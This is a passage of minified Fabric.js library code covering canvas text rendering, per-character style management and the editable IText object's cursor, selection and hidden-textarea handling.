t},_renderTextLine:function(t,e,i,r,n,o){this._renderChars(t,e,i,r,n,o)},_renderTextLinesBackground:function(t){if(this.textBackgroundColor||this.styleHas("textBackgroundColor")){for(var e,i,r,n,o,s,a=0,c=t.fillStyle,l=this._getLeftOffset(),h=this._getTopOffset(),u=0,f=0,d=0,g=this._textLines.length;g>d;d++)if(e=this.getHeightOfLine(d),this.textBackgroundColor||this.styleHas("textBackgroundColor",d)){r=this._textLines[d],i=this._getLineLeftOffset(d),f=0,u=0,n=this.getValueOfPropertyAt(d,0,"textBackgroundColor");for(var p=0,v=r.length;v>p;p++)o=this.__charBounds[d][p],s=this.getValueOfPropertyAt(d,p,"textBackgroundColor"),s!==n?(t.fillStyle=n,n&&t.fillRect(l+i+u,h+a,f,e/this.lineHeight),u=o.left,f=o.width,n=s):f+=o.kernedWidth;s&&(t.fillStyle=s,t.fillRect(l+i+u,h+a,f,e/this.lineHeight)),a+=e}else a+=e;t.fillStyle=c,this._removeShadow(t)}},getFontCache:function(t){var i=t.fontFamily.toLowerCase();e.charWidthsCache[i]||(e.charWidthsCache[i]={});var r=e.charWidthsCache[i],n=t.fontStyle.toLowerCase()+"_"+(t.fontWeight+"").toLowerCase();return r[n]||(r[n]={}),r[n]},_applyCharStyles:function(t,e,i,r,n){this._setFillStyles(e,n),this._setStrokeStyles(e,n),e.font=this._getFontDeclaration(n)},_measureChar:function(t,e,i,r){var n,o,s,a,c=this.getFontCache(e),l=this._getFontDeclaration(e),h=this._getFontDeclaration(r),u=i+t,f=l===h,d=e.fontSize/this.CACHE_FONT_SIZE;if(i&&c[i]&&(s=c[i]),c[t]&&(a=n=c[t]),f&&c[u]&&(o=c[u],a=o-s),!n||!s||!o){var g=this.getMeasuringContext();this._setTextStyles(g,e,!0)}return n||(a=n=g.measureText(t).width,c[t]=n),!s&&f&&i&&(s=g.measureText(i).width,c[i]=s),f&&!o&&(o=g.measureText(u).width,c[u]=o,a=o-s),{width:n*d,kernedWidth:a*d}},getHeightOfChar:function(t,e){return this.getValueOfPropertyAt(t,e,"fontSize")},measureLine:function(t){var e=this._measureLine(t);return 0!==this.charSpacing&&(e.width-=this._getWidthOfCharSpacing()),e.width<0&&(e.width=0),e},_measureLine:function(t){var e,i,r,n,o=0,s=this._textLines[t],a=0,c=new Array(s.length);for(this.__charBounds[t]=c,e=0;e<s.length;e++)i=s[e],n=this._getGraphemeBox(i,t,e,r),c[e]=n,o+=n.kernedWidth,r=i;return c[e]={left:n?n.left+n.width:0,width:0,kernedWidth:0,height:this.fontSize},{width:o,numOfSpaces:a}},_getGraphemeBox:function(t,e,i,r,n){var o,s=this.getCompleteStyleDeclaration(e,i),a=r?this.getCompleteStyleDeclaration(e,i-1):{},c=this._measureChar(t,s,r,a),l=c.kernedWidth,h=c.width;0!==this.charSpacing&&(o=this._getWidthOfCharSpacing(),h+=o,l+=o);var u={width:h,left:0,height:s.fontSize,kernedWidth:l,deltaY:s.deltaY};if(i>0&&!n){var f=this.__charBounds[e][i-1];u.left=f.left+f.width+c.kernedWidth-c.width}return u},getHeightOfLine:function(t){if(this.__lineHeights[t])return this.__lineHeights[t];for(var e=this._textLines[t],i=this.getHeightOfChar(t,0),r=1,n=e.length;n>r;r++)i=Math.max(this.getHeightOfChar(t,r),i);return this.__lineHeights[t]=i*this.lineHeight*this._fontSizeMult},calcTextHeight:function(){for(var t,e=0,i=0,r=this._textLines.length;r>i;i++)t=this.getHeightOfLine(i),e+=i===r-1?t/this.lineHeight:t;return e},_getLeftOffset:function(){return-this.width/2},_getTopOffset:function(){return-this.height/2},_renderTextCommon:function(t,e){t.save();for(var i=0,r=this._getLeftOffset(),n=this._getTopOffset(),o=this._applyPatternGradientTransform(t,"fillText"===e?this.fill:this.stroke),s=0,a=this._textLines.length;a>s;s++){var c=this.getHeightOfLine(s),l=c/this.lineHeight,h=this._getLineLeftOffset(s);this._renderTextLine(e,t,this._textLines[s],r+h-o.offsetX,n+i+l-o.offsetY,s),i+=c}t.restore()},_renderTextFill:function(t){(this.fill||this.styleHas("fill"))&&this._renderTextCommon(t,"fillText")},_renderTextStroke:function(t){(this.stroke&&0!==this.strokeWidth||!this.isEmptyStyles())&&(this.shadow&&!this.shadow.affectStroke&&this._removeShadow(t),t.save(),this._setLineDash(t,this.strokeDashArray),t.beginPath(),this._renderTextCommon(t,"strokeText"),t.closePath(),t.restore())},_renderChars:function(t,e,i,r,n,o){var s,a,c,l,h=this.getHeightOfLine(o),u=-1!==this.textAlign.indexOf("justify"),f="",d=0,g=!u&&0===this.charSpacing&&this.isEmptyStyles(o);if(e.save(),n-=h*this._fontSizeFraction/this.lineHeight,g)return this._renderChar(t,e,o,0,this.textLines[o],r,n,h),void e.restore();for(var p=0,v=i.length-1;v>=p;p++)l=p===v||this.charSpacing,f+=i[p],c=this.__charBounds[o][p],0===d?(r+=c.kernedWidth-c.width,d+=c.width):d+=c.kernedWidth,u&&!l&&this._reSpaceAndTab.test(i[p])&&(l=!0),l||(s=s||this.getCompleteStyleDeclaration(o,p),a=this.getCompleteStyleDeclaration(o,p+1),l=this._hasStyleChanged(s,a)),l&&(this._renderChar(t,e,o,p,f,r,n,h),f="",s=a,r+=d,d=0);e.restore()},_renderChar:function(t,e,i,r,n,o,s){var a=this._getStyleDeclaration(i,r),c=this.getCompleteStyleDeclaration(i,r),l="fillText"===t&&c.fill,h="strokeText"===t&&c.stroke&&c.strokeWidth;(h||l)&&(a&&e.save(),this._applyCharStyles(t,e,i,r,c),a&&a.textBackgroundColor&&this._removeShadow(e),a&&a.deltaY&&(s+=a.deltaY),l&&e.fillText(n,o,s),h&&e.strokeText(n,o,s),a&&e.restore())},setSuperscript:function(t,e){return this._setScript(t,e,this.superscript)},setSubscript:function(t,e){return this._setScript(t,e,this.subscript)},_setScript:function(t,e,i){var r=this.get2DCursorLocation(t,!0),n=this.getValueOfPropertyAt(r.lineIndex,r.charIndex,"fontSize"),o=this.getValueOfPropertyAt(r.lineIndex,r.charIndex,"deltaY"),s={fontSize:n*i.size,deltaY:o+n*i.baseline};return this.setSelectionStyles(s,t,e),this},_hasStyleChanged:function(t,e){return t.fill!==e.fill||t.stroke!==e.stroke||t.strokeWidth!==e.strokeWidth||t.fontSize!==e.fontSize||t.fontFamily!==e.fontFamily||t.fontWeight!==e.fontWeight||t.fontStyle!==e.fontStyle||t.deltaY!==e.deltaY},_hasStyleChangedForSvg:function(t,e){return this._hasStyleChanged(t,e)||t.overline!==e.overline||t.underline!==e.underline||t.linethrough!==e.linethrough},_getLineLeftOffset:function(t){var e=this.getLineWidth(t);return"center"===this.textAlign?(this.width-e)/2:"right"===this.textAlign?this.width-e:"justify-center"===this.textAlign&&this.isEndOfWrapping(t)?(this.width-e)/2:"justify-right"===this.textAlign&&this.isEndOfWrapping(t)?this.width-e:0},_clearCache:function(){this.__lineWidths=[],this.__lineHeights=[],this.__charBounds=[]},_shouldClearDimensionCache:function(){var t=this._forceClearCache;return t||(t=this.hasStateChanged("_dimensionAffectingProps")),t&&(this.dirty=!0,this._forceClearCache=!1),t},getLineWidth:function(t){if(this.__lineWidths[t])return this.__lineWidths[t];var e,i,r=this._textLines[t];return""===r?e=0:(i=this.measureLine(t),e=i.width),this.__lineWidths[t]=e,e},_getWidthOfCharSpacing:function(){return 0!==this.charSpacing?this.fontSize*this.charSpacing/1e3:0},getValueOfPropertyAt:function(t,e,i){var r=this._getStyleDeclaration(t,e);return r&&"undefined"!=typeof r[i]?r[i]:this[i]},_renderTextDecoration:function(t,e){if(this[e]||this.styleHas(e)){for(var i,r,n,o,s,a,c,l,h,u,f,d,g,p,v,m,b=this._getLeftOffset(),y=this._getTopOffset(),_=0,x=this._textLines.length;x>_;_++)if(i=this.getHeightOfLine(_),this[e]||this.styleHas(e,_)){c=this._textLines[_],p=i/this.lineHeight,o=this._getLineLeftOffset(_),u=0,f=0,l=this.getValueOfPropertyAt(_,0,e),m=this.getValueOfPropertyAt(_,0,"fill"),h=y+p*(1-this._fontSizeFraction),r=this.getHeightOfChar(_,0),s=this.getValueOfPropertyAt(_,0,"deltaY");for(var C=0,w=c.length;w>C;C++)d=this.__charBounds[_][C],g=this.getValueOfPropertyAt(_,C,e),v=this.getValueOfPropertyAt(_,C,"fill"),n=this.getHeightOfChar(_,C),a=this.getValueOfPropertyAt(_,C,"deltaY"),(g!==l||v!==m||n!==r||a!==s)&&f>0?(t.fillStyle=m,l&&m&&t.fillRect(b+o+u,h+this.offsets[e]*r+s,f,this.fontSize/15),u=d.left,f=d.width,l=g,m=v,r=n,s=a):f+=d.kernedWidth;t.fillStyle=v,g&&v&&t.fillRect(b+o+u,h+this.offsets[e]*r+s,f,this.fontSize/15),y+=i}else y+=i;this._removeShadow(t)}},_getFontDeclaration:function(t,i){var r=t||this,n=void 0===r.fontFamily||r.fontFamily.indexOf("'")>-1||r.fontFamily.indexOf('"')>-1?r.fontFamily:'"'+r.fontFamily+'"';return[e.isLikelyNode?r.fontWeight:r.fontStyle,e.isLikelyNode?r.fontStyle:r.fontWeight,i?this.CACHE_FONT_SIZE+"px":r.fontSize+"px",n].join(" ")},render:function(t){this.visible&&(!this.canvas||!this.canvas.skipOffscreen||this.group||this.isOnScreen())&&(this._shouldClearDimensionCache()&&this.initDimensions(),this.callSuper("render",t))},_splitTextIntoLines:function(t){for(var i=t.split(this._reNewline),r=new Array(i.length),n=["\n"],o=[],s=0;s<i.length;s++)r[s]=e.util.string.graphemeSplit(i[s]),o=o.concat(r[s],n);return o.pop(),{_unwrappedLines:r,lines:i,graphemeText:o,graphemeLines:r}},toObject:function(t){var e=["text","fontSize","fontWeight","fontFamily","fontStyle","lineHeight","underline","overline","linethrough","textAlign","textBackgroundColor","charSpacing"].concat(t),r=this.callSuper("toObject",e);return r.styles=i(this.styles,!0),r},set:function(t,e){this.callSuper("set",t,e);var i=!1;if("object"==typeof t)for(var r in t)i=i||-1!==this._dimensionAffectingProps.indexOf(r);else i=-1!==this._dimensionAffectingProps.indexOf(t);return i&&(this.initDimensions(),this.setCoords()),this},complexity:function(){return 1}}),e.Text.fromObject=function(t,i){return e.Object._fromObject("Text",t,i,"text")},void(e.util.createAccessors&&e.util.createAccessors(e.Text)))}("undefined"!=typeof exports?exports:this);!function(){fabric.util.object.extend(fabric.Text.prototype,{isEmptyStyles:function(t){if(!this.styles)return!0;if("undefined"!=typeof t&&!this.styles[t])return!0;var e="undefined"==typeof t?this.styles:{line:this.styles[t]};for(var i in e)for(var r in e[i])for(var n in e[i][r])return!1;return!0},styleHas:function(t,e){if(!this.styles||!t||""===t)return!1;if("undefined"!=typeof e&&!this.styles[e])return!1;var i="undefined"==typeof e?this.styles:{line:this.styles[e]};for(var r in i)for(var n in i[r])if("undefined"!=typeof i[r][n][t])return!0;return!1},cleanStyle:function(t){if(!this.styles||!t||""===t)return!1;var e,i,r,n=this.styles,o=0,s=!0,a=0;for(var c in n){e=0;for(var l in n[c]){var r=n[c][l],h=r.hasOwnProperty(t);o++,h?(i?r[t]!==i&&(s=!1):i=r[t],r[t]===this[t]&&delete r[t]):s=!1,0!==Object.keys(r).length?e++:delete n[c][l]}0===e&&delete n[c]}for(var u=0;u<this._textLines.length;u++)a+=this._textLines[u].length;s&&o===a&&(this[t]=i,this.removeStyle(t))},removeStyle:function(t){if(this.styles&&t&&""!==t){var e,i,r,n=this.styles;for(i in n){e=n[i];for(r in e)delete e[r][t],0===Object.keys(e[r]).length&&delete e[r];0===Object.keys(e).length&&delete n[i]}}},_extendStyles:function(t,e){var i=this.get2DCursorLocation(t);this._getLineStyle(i.lineIndex)||this._setLineStyle(i.lineIndex,{}),this._getStyleDeclaration(i.lineIndex,i.charIndex)||this._setStyleDeclaration(i.lineIndex,i.charIndex,{}),fabric.util.object.extend(this._getStyleDeclaration(i.lineIndex,i.charIndex),e)},get2DCursorLocation:function(t,e){"undefined"==typeof t&&(t=this.selectionStart);for(var i=e?this._unwrappedTextLines:this._textLines,r=i.length,n=0;r>n;n++){if(t<=i[n].length)return{lineIndex:n,charIndex:t};t-=i[n].length+1}return{lineIndex:n-1,charIndex:i[n-1].length<t?i[n-1].length:t}},getSelectionStyles:function(t,e,i){"undefined"==typeof t&&(t=this.selectionStart||0),"undefined"==typeof e&&(e=this.selectionEnd||t);for(var r=[],n=t;e>n;n++)r.push(this.getStyleAtPosition(n,i));return r},getStyleAtPosition:function(t,e){var i=this.get2DCursorLocation(t),r=e?this.getCompleteStyleDeclaration(i.lineIndex,i.charIndex):this._getStyleDeclaration(i.lineIndex,i.charIndex);return r||{}},setSelectionStyles:function(t,e,i){"undefined"==typeof e&&(e=this.selectionStart||0),"undefined"==typeof i&&(i=this.selectionEnd||e);for(var r=e;i>r;r++)this._extendStyles(r,t);return this._forceClearCache=!0,this},_getStyleDeclaration:function(t,e){var i=this.styles&&this.styles[t];return i?i[e]:null},getCompleteStyleDeclaration:function(t,e){for(var i,r=this._getStyleDeclaration(t,e)||{},n={},o=0;o<this._styleProperties.length;o++)i=this._styleProperties[o],n[i]="undefined"==typeof r[i]?this[i]:r[i];return n},_setStyleDeclaration:function(t,e,i){this.styles[t][e]=i},_deleteStyleDeclaration:function(t,e){delete this.styles[t][e]},_getLineStyle:function(t){return this.styles[t]},_setLineStyle:function(t,e){this.styles[t]=e},_deleteLineStyle:function(t){delete this.styles[t]}})}();!function(){function t(t){t.textDecoration&&(t.textDecoration.indexOf("underline")>-1&&(t.underline=!0),t.textDecoration.indexOf("line-through")>-1&&(t.linethrough=!0),t.textDecoration.indexOf("overline")>-1&&(t.overline=!0),delete t.textDecoration)}fabric.IText=fabric.util.createClass(fabric.Text,fabric.Observable,{type:"i-text",selectionStart:0,selectionEnd:0,selectionColor:"rgba(17,119,255,0.3)",isEditing:!1,editable:!0,editingBorderColor:"rgba(102,153,255,0.25)",cursorWidth:2,cursorColor:"#333",cursorDelay:1e3,cursorDuration:600,caching:!0,_reSpace:/\s|\n/,_currentCursorOpacity:0,_selectionDirection:null,_abortCursorAnimation:!1,__widthOfSpace:[],inCompositionMode:!1,initialize:function(t,e){this.callSuper("initialize",t,e),this.initBehavior()},setSelectionStart:function(t){t=Math.max(t,0),this._updateAndFire("selectionStart",t)},setSelectionEnd:function(t){t=Math.min(t,this.text.length),this._updateAndFire("selectionEnd",t)},_updateAndFire:function(t,e){this[t]!==e&&(this._fireSelectionChanged(),this[t]=e),this._updateTextarea()},_fireSelectionChanged:function(){this.fire("selection:changed"),this.canvas&&this.canvas.fire("text:selection:changed",{target:this})},initDimensions:function(){this.isEditing&&this.initDelayedCursor(),this.clearContextTop(),this.callSuper("initDimensions")},render:function(t){this.clearContextTop(),this.callSuper("render",t),this.cursorOffsetCache={},this.renderCursorOrSelection()},_render:function(t){this.callSuper("_render",t)},clearContextTop:function(t){if(this.isEditing&&this.canvas&&this.canvas.contextTop){var e=this.canvas.contextTop,i=this.canvas.viewportTransform;e.save(),e.transform(i[0],i[1],i[2],i[3],i[4],i[5]),this.transform(e),this.transformMatrix&&e.transform.apply(e,this.transformMatrix),this._clearTextArea(e),t||e.restore()}},renderCursorOrSelection:function(){if(this.isEditing&&this.canvas){var t,e=this._getCursorBoundaries();this.canvas&&this.canvas.contextTop?(t=this.canvas.contextTop,this.clearContextTop(!0)):(t=this.canvas.contextContainer,t.save()),this.selectionStart===this.selectionEnd?this.renderCursor(e,t):this.renderSelection(e,t),t.restore()}},_clearTextArea:function(t){var e=this.width+4,i=this.height+4;t.clearRect(-e/2,-i/2,e,i)},_getCursorBoundaries:function(t){"undefined"==typeof t&&(t=this.selectionStart);var e=this._getLeftOffset(),i=this._getTopOffset(),r=this._getCursorBoundariesOffsets(t);return{left:e,top:i,leftOffset:r.left,topOffset:r.top}},_getCursorBoundariesOffsets:function(t){if(this.cursorOffsetCache&&"top"in this.cursorOffsetCache)return this.cursorOffsetCache;for(var e,i,r=0,n=0,o=0,s=0,a=this.get2DCursorLocation(t),c=0;c<a.lineIndex;c++)o+=this.getHeightOfLine(c);e=this._getLineLeftOffset(a.lineIndex);var l=this.__charBounds[a.lineIndex][a.charIndex];return l&&(s=l.left),0!==this.charSpacing&&n===this._textLines[r].length&&(s-=this._getWidthOfCharSpacing()),i={top:o,left:e+(s>0?s:0)},this.cursorOffsetCache=i,this.cursorOffsetCache},renderCursor:function(t,e){var i=this.get2DCursorLocation(),r=i.lineIndex,n=i.charIndex>0?i.charIndex-1:0,o=this.getValueOfPropertyAt(r,n,"fontSize"),s=this.scaleX*this.canvas.getZoom(),a=this.cursorWidth/s,c=t.topOffset,l=this.getValueOfPropertyAt(r,n,"deltaY");c+=(1-this._fontSizeFraction)*this.getHeightOfLine(r)/this.lineHeight-o*(1-this._fontSizeFraction),this.inCompositionMode&&this.renderSelection(t,e),e.fillStyle=this.getValueOfPropertyAt(r,n,"fill"),e.globalAlpha=this.__isMousedown?1:this._currentCursorOpacity,e.fillRect(t.left+t.leftOffset-a/2,c+t.top+l,a,o)},renderSelection:function(t,e){for(var i=this.inCompositionMode?this.hiddenTextarea.selectionStart:this.selectionStart,r=this.inCompositionMode?this.hiddenTextarea.selectionEnd:this.selectionEnd,n=-1!==this.textAlign.indexOf("justify"),o=this.get2DCursorLocation(i),s=this.get2DCursorLocation(r),a=o.lineIndex,c=s.lineIndex,l=o.charIndex<0?0:o.charIndex,h=s.charIndex<0?0:s.charIndex,u=a;c>=u;u++){var f=this._getLineLeftOffset(u)||0,d=this.getHeightOfLine(u),g=0,p=0,v=0;u===a&&(p=this.__charBounds[a][l].left),u>=a&&c>u?v=n&&!this.isEndOfWrapping(u)?this.width:this.getLineWidth(u)||5:u===c&&(v=0===h?this.__charBounds[c][h].left:this.__charBounds[c][h-1].left+this.__charBounds[c][h-1].width),g=d,(this.lineHeight<1||u===c&&this.lineHeight>1)&&(d/=this.lineHeight),this.inCompositionMode?(e.fillStyle=this.compositionColor||"black",e.fillRect(t.left+f+p,t.top+t.topOffset+d,v-p,1)):(e.fillStyle=this.selectionColor,e.fillRect(t.left+f+p,t.top+t.topOffset,v-p,d)),t.topOffset+=g}},getCurrentCharFontSize:function(){var t=this._getCurrentCharIndex();return this.getValueOfPropertyAt(t.l,t.c,"fontSize")},getCurrentCharColor:function(){var t=this._getCurrentCharIndex();return this.getValueOfPropertyAt(t.l,t.c,"fill")},_getCurrentCharIndex:function(){var t=this.get2DCursorLocation(this.selectionStart,!0),e=t.charIndex>0?t.charIndex-1:0;return{l:t.lineIndex,c:e}}}),fabric.IText.fromObject=function(e,i){if(t(e),e.styles)for(var r in e.styles)for(var n in e.styles[r])t(e.styles[r][n]);fabric.Object._fromObject("IText",e,i,"text")}}();!function(){var t=fabric.util.object.clone;fabric.util.object.extend(fabric.IText.prototype,{initBehavior:function(){this.initAddedHandler(),this.initRemovedHandler(),this.initCursorSelectionHandlers(),this.initDoubleClickSimulation(),this.mouseMoveHandler=this.mouseMoveHandler.bind(this)},onDeselect:function(t){this.isEditing&&this.exitEditing(),this.selected=!1,fabric.Object.prototype.onDeselect.call(this,t)},initAddedHandler:function(){var t=this;this.on("added",function(){var e=t.canvas;e&&(e._hasITextHandlers||(e._hasITextHandlers=!0,t._initCanvasHandlers(e)),e._iTextInstances=e._iTextInstances||[],e._iTextInstances.push(t))})},initRemovedHandler:function(){var t=this;this.on("removed",function(){var e=t.canvas;e&&(e._iTextInstances=e._iTextInstances||[],fabric.util.removeFromArray(e._iTextInstances,t),0===e._iTextInstances.length&&(e._hasITextHandlers=!1,t._removeCanvasHandlers(e)))})},_initCanvasHandlers:function(t){t._mouseUpITextHandler=function(){t._iTextInstances&&t._iTextInstances.forEach(function(t){t.__isMousedown=!1})}.bind(this),t.on("mouse:up",t._mouseUpITextHandler)},_removeCanvasHandlers:function(t){t.off("mouse:up",t._mouseUpITextHandler)},_tick:function(){this._currentTickState=this._animateCursor(this,1,this.cursorDuration,"_onTickComplete")},_animateCursor:function(t,e,i,r){var n;return n={isAborted:!1,abort:function(){this.isAborted=!0}},t.animate("_currentCursorOpacity",e,{duration:i,onComplete:function(){n.isAborted||t[r]()},onChange:function(){t.canvas&&t.selectionStart===t.selectionEnd&&t.renderCursorOrSelection()},abort:function(){return n.isAborted}}),n},_onTickComplete:function(){var t=this;this._cursorTimeout1&&clearTimeout(this._cursorTimeout1),this._cursorTimeout1=setTimeout(function(){t._currentTickCompleteState=t._animateCursor(t,0,this.cursorDuration/2,"_tick")},100)},initDelayedCursor:function(t){var e=this,i=t?0:this.cursorDelay;this.abortCursorAnimation(),this._currentCursorOpacity=1,this._cursorTimeout2=setTimeout(function(){e._tick()},i)},abortCursorAnimation:function(){var t=this._currentTickState||this._currentTickCompleteState,e=this.canvas;this._currentTickState&&this._currentTickState.abort(),this._currentTickCompleteState&&this._currentTickCompleteState.abort(),clearTimeout(this._cursorTimeout1),clearTimeout(this._cursorTimeout2),this._currentCursorOpacity=0,t&&e&&e.clearContext(e.contextTop||e.contextContainer)},selectAll:function(){return this.selectionStart=0,this.selectionEnd=this._text.length,this._fireSelectionChanged(),this._updateTextarea(),this},getSelectedText:function(){return this._text.slice(this.selectionStart,this.selectionEnd).join("")},findWordBoundaryLeft:function(t){var e=0,i=t-1;if(this._reSpace.test(this._text[i]))for(;this._reSpace.test(this._text[i]);)e++,i--;for(;/\S/.test(this._text[i])&&i>-1;)e++,i--;return t-e},findWordBoundaryRight:function(t){var e=0,i=t;if(this._reSpace.test(this._text[i]))for(;this._reSpace.test(this._text[i]);)e++,i++;for(;/\S/.test(this._text[i])&&i<this.text.length;)e++,i++;return t+e},findLineBoundaryLeft:function(t){for(var e=0,i=t-1;!/\n/.test(this._text[i])&&i>-1;)e++,i--;return t-e},findLineBoundaryRight:function(t){for(var e=0,i=t;!/\n/.test(this._text[i])&&i<this.text.length;)e++,i++;return t+e},searchWordBoundary:function(t,e){for(var i=this._reSpace.test(this.text.charAt(t))?t-1:t,r=this.text.charAt(i),n=/[ \n\.,;!\?\-]/;!n.test(r)&&i>0&&i<this.text.length;)i+=e,r=this.text.charAt(i);return n.test(r)&&"\n"!==r&&(i+=1===e?0:1),i},selectWord:function(t){t=t||this.selectionStart;var e=this.searchWordBoundary(t,-1),i=this.searchWordBoundary(t,1);this.selectionStart=e,this.selectionEnd=i,this._fireSelectionChanged(),this._updateTextarea(),this.renderCursorOrSelection()},selectLine:function(t){t=t||this.selectionStart;var e=this.findLineBoundaryLeft(t),i=this.findLineBoundaryRight(t);return this.selectionStart=e,this.selectionEnd=i,this._fireSelectionChanged(),this._updateTextarea(),this},enterEditing:function(t){return!this.isEditing&&this.editable?(this.canvas&&(this.canvas.calcOffset(),this.exitEditingOnOthers(this.canvas)),this.isEditing=!0,this.initHiddenTextarea(t),this.hiddenTextarea.focus(),this.hiddenTextarea.value=this.text,this._updateTextarea(),this._saveEditingProps(),this._setEditingProps(),this._textBeforeEdit=this.text,this._tick(),this.fire("editing:entered"),this._fireSelectionChanged(),this.canvas?(this.canvas.fire("text:editing:entered",{target:this}),this.initMouseMoveHandler(),this.canvas.requestRenderAll(),this):this):void 0},exitEditingOnOthers:function(t){t._iTextInstances&&t._iTextInstances.forEach(function(t){t.selected=!1,t.isEditing&&t.exitEditing()})},initMouseMoveHandler:function(){this.canvas.on("mouse:move",this.mouseMoveHandler)},mouseMoveHandler:function(t){if(this.__isMousedown&&this.isEditing){var e=this.getSelectionStartFromPointer(t.e),i=this.selectionStart,r=this.selectionEnd;(e===this.__selectionStartOnMouseDown&&i!==r||i!==e&&r!==e)&&(e>this.__selectionStartOnMouseDown?(this.selectionStart=this.__selectionStartOnMouseDown,this.selectionEnd=e):(this.selectionStart=e,this.selectionEnd=this.__selectionStartOnMouseDown),(this.selectionStart!==i||this.selectionEnd!==r)&&(this.restartCursorIfNeeded(),this._fireSelectionChanged(),this._updateTextarea(),this.renderCursorOrSelection()))}},_setEditingProps:function(){this.hoverCursor="text",this.canvas&&(this.canvas.defaultCursor=this.canvas.moveCursor="text"),this.borderColor=this.editingBorderColor,this.hasControls=this.selectable=!1,this.lockMovementX=this.lockMovementY=!0},fromStringToGraphemeSelection:function(t,e,i){var r=i.slice(0,t),n=fabric.util.string.graphemeSplit(r).length;if(t===e)return{selectionStart:n,selectionEnd:n};var o=i.slice(t,e),s=fabric.util.string.graphemeSplit(o).length;return{selectionStart:n,selectionEnd:n+s}},fromGraphemeToStringSelection:function(t,e,i){var r=i.slice(0,t),n=r.join("").length;if(t===e)return{selectionStart:n,selectionEnd:n};var o=i.slice(t,e),s=o.join("").length;return{selectionStart:n,selectionEnd:n+s}},_updateTextarea:function(){if(this.cursorOffsetCache={},this.hiddenTextarea){if(!this.inCompositionMode){var t=this.fromGraphemeToStringSelection(this.selectionStart,this.selectionEnd,this._text);this.hiddenTextarea.selectionStart=t.selectionStart,this.hiddenTextarea.selectionEnd=t.selectionEnd}this.updateTextareaPosition()}},updateFromTextArea:function(){if(this.hiddenTextarea){this.cursorOffsetCache={},this.text=this.hiddenTextarea.value,this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords());var t=this.fromStringToGraphemeSelection(this.hiddenTextarea.selectionStart,this.hiddenTextarea.selectionEnd,this.hiddenTextarea.value);this.selectionEnd=this.selectionStart=t.selectionEnd,this.inCompositionMode||(this.selectionStart=t.selectionStart),this.updateTextareaPosition()}},updateTextareaPosition:function(){if(this.selectionStart===this.selectionEnd){var t=this._calcTextareaPosition();this.hiddenTextarea.style.left=t.left,this.hiddenTextarea.style.top=t.top}},_calcTextareaPosition:function(){if(!this.canvas)return{x:1,y:1};var t=this.inCompositionMode?this.compositionStart:this.selectionStart,e=this._getCursorBoundaries(t),i=this.get2DCursorLocation(t),r=i.lineIndex,n=i.charIndex,o=this.getValueOfPropertyAt(r,n,"fontSize")*this.lineHeight,s=e.leftOffset,a=this.calcTransformMatrix(),c={x:e.left+s,y:e.top+e.topOffset+o},h=this.canvas.upperCanvasEl,l=h.width,u=h.height,f=l-o,d=u-o,g=h.clientWidth/l,p=h.clientHeight/u;return c=fabric.util.transformPoint(c,a),c=fabric.util.transformPoint(c,this.canvas.viewportTransform),c.x*=g,c.y*=p,c.x<0&&(c.x=0),c.x>f&&(c.x=f),c.y<0&&(c.y=0),c.y>d&&(c.y=d),c.x+=this.canvas._offset.left,c.y+=this.canvas._offset.top,{left:c.x+"px",top:c.y+"px",fontSize:o+"px",charHeight:o}},_saveEditingProps:function(){this._savedProps={hasControls:this.hasControls,borderColor:this.borderColor,lockMovementX:this.lockMovementX,lockMovementY:this.lockMovementY,hoverCursor:this.hoverCursor,defaultCursor:this.canvas&&this.canvas.defaultCursor,moveCursor:this.canvas&&this.canvas.moveCursor}},_restoreEditingProps:function(){this._savedProps&&(this.hoverCursor=this._savedProps.hoverCursor,this.hasControls=this._savedProps.hasControls,this.borderColor=this._savedProps.borderColor,this.lockMovementX=this._savedProps.lockMovementX,this.lockMovementY=this._savedProps.lockMovementY,this.canvas&&(this.canvas.defaultCursor=this._savedProps.defaultCursor,this.canvas.moveCursor=this._savedProps.moveCursor))},exitEditing:function(){var t=this._textBeforeEdit!==this.text;return this.selected=!1,this.isEditing=!1,this.selectable=!0,this.selectionEnd=this.selectionStart,this.hiddenTextarea&&(this.hiddenTextarea.blur&&this.hiddenTextarea.blur(),this.canvas&&this.hiddenTextarea.parentNode.removeChild(this.hiddenTextarea),this.hiddenTextarea=null),this.abortCursorAnimation(),this._restoreEditingProps(),this._currentCursorOpacity=0,this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords()),this.fire("editing:exited"),t&&this.fire("modified"),this.canvas&&(this.canvas.off("mouse:move",this.mouseMoveHandler),this.canvas.fire("text:editing:exited",{target:this}),t&&this.canvas.fire("object:modified",{target:this})),this},_removeExtraneousStyles:function(){for(var t in this.styles)this._textLines[t]||delete this.styles[t]},removeStyleFromTo:function(t,e){var i,r,n=this.get2DCursorLocation(t,!0),o=this.get2DCursorLocation(e,!0),s=n.lineIndex,a=n.charIndex,c=o.lineIndex,h=o.charIndex;if(s!==c){if(this.styles[s])for(i=a;i<this._unwrappedTextLines[s].length;i++)delete this.styles[s][i];if(this.styles[c])for(i=h;i<this._unwrappedTextLines[c].length;i++)r=this.styles[c][i],r&&(this.styles[s]||(this.styles[s]={}),this.styles[s][a+i-h]=r);for(i=s+1;c>=i;i++)delete this.styles[i];this.shiftLineStyles(c,s-c)}else if(this.styles[s]){r=this.styles[s];var l,u,f=h-a;for(i=a;h>i;i++)delete r[i];for(u in this.styles[s])l=parseInt(u,10),l>=h&&(r[l-f]=r[u],delete r[u])}},shiftLineStyles:function(e,i){var r=t(this.styles);for(var n in this.styles){var o=parseInt(n,10);o>e&&(this.styles[o+i]=r[o],r[o-i]||delete this.styles[o])}},restartCursorIfNeeded:function(){(!this._currentTickState||this._currentTickState.isAborted||!this._currentTickCompleteState||this._currentTickCompleteState.isAborted)&&this.initDelayedCursor()},insertNewlineStyleObject:function(e,i,r,n){var o,s={},a=!1;r||(r=1),this.shiftLineStyles(e,r),this.styles[e]&&(o=this.styles[e][0===i?i:i-1]);for(var c in this.styles[e]){var h=parseInt(c,10);h>=i&&(a=!0,s[h-i]=this.styles[e][c],delete this.styles[e][c])}for(a?this.styles[e+r]=s:delete this.styles[e+r];r>1;)r--,n&&n[r]?this.styles[e+r]={0:t(n[r])}:o?this.styles[e+r]={0:t(o)}:delete this.styles[e+r];this._forceClearCache=!0},insertCharStyleObject:function(e,i,r,n){this.styles||(this.styles={});var o=this.styles[e],s=o?t(o):{};r||(r=1);for(var a in s){var c=parseInt(a,10);c>=i&&(o[c+r]=s[c],s[c-r]||delete 